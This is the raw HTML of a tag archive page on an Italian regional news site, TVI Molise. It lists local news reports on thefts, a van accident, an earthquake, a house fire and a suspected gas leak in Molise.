href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="archive tag tag-paura tag-335 wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> mercoledì, Gennaio 21 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/turismo-pro-loco-in-campo-tra-youtuber-ed-eventi/">TURISMO, PRO LOCO IN CAMPO TRA YOUTUBER ED EVENTI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-in-estate-la-ztl-nel-centro-storico/">ISERNIA, IN ESTATE LA ZTL NEL CENTRO STORICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/studenti-diretti-a-isernia-stamattina-nessuno-resta-a-piedi/">STUDENTI DIRETTI A ISERNIA, STAMATTINA NESSUNO RESTA A PIEDI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/centrodestra-trattativa-ancora-aperta-sulla-giunta/">CENTRODESTRA, TRATTATIVA ANCORA APERTA SULLA GIUNTA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/neonata-ustionata-al-veneziale-e-curata-a-pescara/">NEONATA USTIONATA AL VENEZIALE E CURATA A PESCARA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/invitalia-ha-firmato-per-la-riconversione-unilever/">“INVITALIA HA FIRMATO PER LA RICONVERSIONE UNILEVER”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-21-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/venafro-sul-sito-del-comune-e-attivo-il-portale-del-contribuente/">VENAFRO, SUL SITO DEL COMUNE E&#8217; ATTIVO IL PORTALE DEL CONTRIBUENTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-lavori-di-manutenzione-sulla-rete-idrica-rubinetti-a-secco-nelle-contrade/">ISERNIA, LAVORI DI MANUTENZIONE SULLA RETE IDRICA: RUBINETTI A SECCO NELLE CONTRADE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-21-gennaio-2026/">RASSEGNA STAMPA DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-20-gennaio-2026/">RASSEGNA STAMPA DEL 20 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-furto-in-una-villetta-41enne-arrestato/">TENTATO FURTO IN UNA VILLETTA: 41ENNE ARRESTATO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/e-se-i-pensionati-scioperassero-la-provocazione-della-uil/">&#8220;E SE I PENSIONATI SCIOPERASSERO?&#8221;: LA PROVOCAZIONE DELLA UIL</a></li><li class="news-item"> <a href="https://www.tvimolise.it/quando-il-progetto-diventa-arte/">QUANDO IL PROGETTO DIVENTA ARTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pizzone-celebra-santantonio-abate/">PIZZONE CELEBRA SANT’ANTONIO ABATE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/natale-a-campobasso-il-bilancio-positivo-dellamministrazione/">NATALE A CAMPOBASSO, IL BILANCIO POSITIVO DELL’AMMINISTRAZIONE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/dal-giordano-un-murales-dedicato-a-venafro/">DAL GIORDANO, UN MURALES DEDICATO A VENAFRO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pestaggio-tra-minorenni-quattro-denunciati/">PESTAGGIO TRA MINORENNI: QUATTRO DENUNCIATI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/campobasso-sequestro-milionario-ad-una-societa-di-trasporto/">CAMPOBASSO: SEQUESTRO MILIONARIO AD UNA SOCIETA’ DI TRASPORTO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/un-fiume-di-gente-a-isernia-per-la-fiaccolata/">UN FIUME DI GENTE A ISERNIA PER LA FIACCOLATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-19-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-19-gennaio-2026/">RASSEGNA STAMPA DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/appaesati-presentata-a-isernia-la-sfida-dei-borghi/">‘APPAESATI’, PRESENTATA A ISERNIA LA SFIDA DEI BORGHI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-colli-si-riaccende-la-festa-di-santantonio/">A COLLI SI RIACCENDE LA FESTA DI SANT’ANTONIO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sesto-campano-presentata-la-nuova-scuola/">SESTO CAMPANO: PRESENTATA LA NUOVA SCUOLA</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">PAURA</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}}]}</script><h1 class="page-title">PAURA</h1></header><div class="mag-box wide-post-box"><div class="container-wrapper"><div class="mag-box-container clearfix"><ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items"><li class="post-item  post-43433 post type-post status-publish format-standard has-post-thumbnail category-copertina category-servizi tag-banca tag-cellulare tag-cronaca tag-furto tag-isernia tag-migrante tag-paura tag-polemiche tag-segnalazione tag-vicenda tie-video"> <a aria-label="CELLULARE SOTTRATTO MENTRE VA IN BANCA" href="https://www.tvimolise.it/cellulare-sottratto-mentre-va-in-banca/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1920" height="1080" src="https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-61.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-61.jpg 1920w, https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-61-300x169.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-61-1024x576.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-61-768x432.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-61-1536x864.jpg 1536w, https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-61-750x422.jpg 750w, https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-61-1140x641.jpg 1140w" sizes="(max-width: 1920px) 100vw, 1920px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">11/12/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 586 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/cellulare-sottratto-mentre-va-in-banca/">CELLULARE SOTTRATTO MENTRE VA IN BANCA</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/cellulare-sottratto-mentre-va-in-banca/">Leggi tutto</a></div></li><li class="post-item  post-43147 post type-post status-publish format-standard has-post-thumbnail category-attualita category-ultime-notizie tag-campobasso tag-carabinieri tag-cittadini tag-furti tag-paura tag-polizia tag-raffica tie-standard"> <a aria-label="FURTI A RAFFICA A CAMPOBASSO, TORNA LA PAURA TRA I CITTADINI" href="https://www.tvimolise.it/furti-a-raffica-a-campobasso-torna-la-paura-tra-i-cittadini/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="552" height="508" src="https://www.tvimolise.it/wp-content/uploads/2024/12/469326079_1156137825874830_7227730444052737087_n.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://www.tvimolise.it/wp-content/uploads/2024/12/469326079_1156137825874830_7227730444052737087_n.jpg 552w, https://www.tvimolise.it/wp-content/uploads/2024/12/469326079_1156137825874830_7227730444052737087_n-300x276.jpg 300w" sizes="(max-width: 552px) 100vw, 552px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">06/12/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 662 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/furti-a-raffica-a-campobasso-torna-la-paura-tra-i-cittadini/">FURTI A RAFFICA A CAMPOBASSO, TORNA LA PAURA TRA I CITTADINI</a></h2><p class="post-excerpt">Dopo un periodo di relativa calma i ladri tornano a farsi vivi a Campobasso mettendo a segno diversi furti in&hellip;</p> <a class="more-link button" href="https://www.tvimolise.it/furti-a-raffica-a-campobasso-torna-la-paura-tra-i-cittadini/">Leggi tutto</a></div></li><li class="post-item  post-42356 post type-post status-publish format-standard has-post-thumbnail category-cronaca category-ultime-notizie tag-carabineiri tag-fuori-strada tag-furgone tag-paura tag-ribalta tag-ss-158 tag-statale tag-statale-158 tag-vigili-del-fuoco tie-standard"> <a aria-label="SS 158: FURGONE ESCE FUORI STRADA E SI RIBALTA" href="https://www.tvimolise.it/ss-158-furgone-esce-fuori-strada-e-si-ribalta/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="600" height="338" src="https://www.tvimolise.it/wp-content/uploads/2024/11/467671156_1145412436947369_6533674883577183444_n.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://www.tvimolise.it/wp-content/uploads/2024/11/467671156_1145412436947369_6533674883577183444_n.jpg 600w, https://www.tvimolise.it/wp-content/uploads/2024/11/467671156_1145412436947369_6533674883577183444_n-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">21/11/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 613 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/ss-158-furgone-esce-fuori-strada-e-si-ribalta/">SS 158: FURGONE ESCE FUORI STRADA E SI RIBALTA</a></h2><p class="post-excerpt">Nel pomeriggio di oggi un furgone è uscito fuori strada ribaltandosi rovinosamente lungo la statale 158. Sul posto sono intervenuti&hellip;</p> <a class="more-link button" href="https://www.tvimolise.it/ss-158-furgone-esce-fuori-strada-e-si-ribalta/">Leggi tutto</a></div></li><li class="post-item  post-41985 post type-post status-publish format-standard has-post-thumbnail category-copertina category-servizi tag-auto-rubata tag-fuga tag-furto tag-notte-da-incubo tag-paura tag-polemiche tag-segnalazione tag-sessano-del-molise tag-territorio tag-vicenda tie-video"> <a aria-label="FURTI, SERATA DA INCUBO A SESSANO" href="https://www.tvimolise.it/furti-serata-da-incubo-a-sessano/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1920" height="1080" src="https://www.tvimolise.it/wp-content/uploads/2024/11/SERVIZI-59.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2024/11/SERVIZI-59.jpg 1920w, https://www.tvimolise.it/wp-content/uploads/2024/11/SERVIZI-59-300x169.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/11/SERVIZI-59-1024x576.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2024/11/SERVIZI-59-768x432.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2024/11/SERVIZI-59-1536x864.jpg 1536w, https://www.tvimolise.it/wp-content/uploads/2024/11/SERVIZI-59-750x422.jpg 750w, https://www.tvimolise.it/wp-content/uploads/2024/11/SERVIZI-59-1140x641.jpg 1140w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">15/11/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 743 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/furti-serata-da-incubo-a-sessano/">FURTI, SERATA DA INCUBO A SESSANO</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/furti-serata-da-incubo-a-sessano/">Leggi tutto</a></div></li><li class="post-item  post-41931 post type-post status-publish format-standard has-post-thumbnail category-copertina category-servizi tag-alto-molise tag-domenico-angelone tag-forli-del-sannio tag-geologia tag-intervista tag-paura tag-rilevamenti tag-scossa tag-terremoto tie-video"> <a aria-label="TORNA A TREMARE LA TERRA IN MOLISE" href="https://www.tvimolise.it/torna-a-tremare-la-terra-in-molise-2/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="953" height="927" src="https://www.tvimolise.it/wp-content/uploads/2024/11/SERVIZI-47.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2024/11/SERVIZI-47.jpg 953w, https://www.tvimolise.it/wp-content/uploads/2024/11/SERVIZI-47-300x292.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/11/SERVIZI-47-768x747.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2024/11/SERVIZI-47-750x730.jpg 750w" sizes="auto, (max-width: 953px) 100vw, 953px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">14/11/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 730 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/torna-a-tremare-la-terra-in-molise-2/">TORNA A TREMARE LA TERRA IN MOLISE</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/torna-a-tremare-la-terra-in-molise-2/">Leggi tutto</a></div></li><li class="post-item  post-40009 post type-post status-publish format-standard has-post-thumbnail category-copertina category-servizi tag-allarme tag-appartamento-in-fiamme tag-cittadinanza tag-incendio tag-intervento tag-isernia tag-paura tag-salvataggio tag-soccorso tag-vigili-del-fuoco tie-video"> <a aria-label="APPARTAMENTO IN FIAMME, PAURA PER UN 93ENNE" href="https://www.tvimolise.it/appartamento-in-fiamme-paura-per-un-93enne/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1920" height="1080" src="https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-71.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-71.jpg 1920w, https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-71-300x169.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-71-1024x576.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-71-768x432.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-71-1536x864.jpg 1536w, https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-71-750x422.jpg 750w, https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-71-1140x641.jpg 1140w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">11/10/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 824 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/appartamento-in-fiamme-paura-per-un-93enne/">APPARTAMENTO IN FIAMME, PAURA PER UN 93ENNE</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/appartamento-in-fiamme-paura-per-un-93enne/">Leggi tutto</a></div></li><li class="post-item  post-39987 post type-post status-publish format-standard has-post-thumbnail category-copertina category-servizi tag-allarme tag-cittadinanza tag-fuga-di-gas tag-gas tag-intervento tag-isernia tag-paura tag-sospetta-fuga-di-gas tag-vicenda tag-vigili-del-fuoco tie-video"> <a aria-label="SOSPETTA FUGA DI GAS ALLARMA GLI ISERNINI" href="https://www.tvimolise.it/sospetta-fuga-di-gas-allarma-gli-isernini/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1920" height="1080" src="https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-67.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-67.jpg 1920w, https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-67-300x169.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-67-1024x576.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-67-768x432.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-67-1536x864.jpg 1536w, https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-67-750x422.jpg 750w, https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-67-1140x641.jpg 1140w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">11/10/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 641 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/sospetta-fuga-di-gas-allarma-gli-isernini/">SOSPETTA FUGA DI GAS ALLARMA GLI ISERNINI</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/sospetta-fuga-di-gas-allarma-gli-isernini/">Leggi tutto</a></div></li><li class="post-item  post-38860 post type-post status-publish format-standard has-post-thumbnail category-cronaca category-servizi tag-cittadinanza tag-condominio tag-forzatura tag-fuga tag-furti tag-indagini tag-intervento tag-isernia tag-paura tag-topi-dappartamento tie-video"> <a 